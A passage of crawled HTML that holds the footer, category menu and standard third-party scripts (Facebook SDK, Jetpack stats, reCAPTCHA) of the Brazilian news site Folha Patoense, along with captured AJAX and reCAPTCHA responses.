            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27316</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17634</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11975</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7740</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5667</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3699</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696cbdb5f3eeb
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"335974","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "335974" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[335974]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.248 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 08:02:14 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -158
content:
{"335974":591}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pbaZAxDsjLyQgRgFjgl6_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768734138366');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>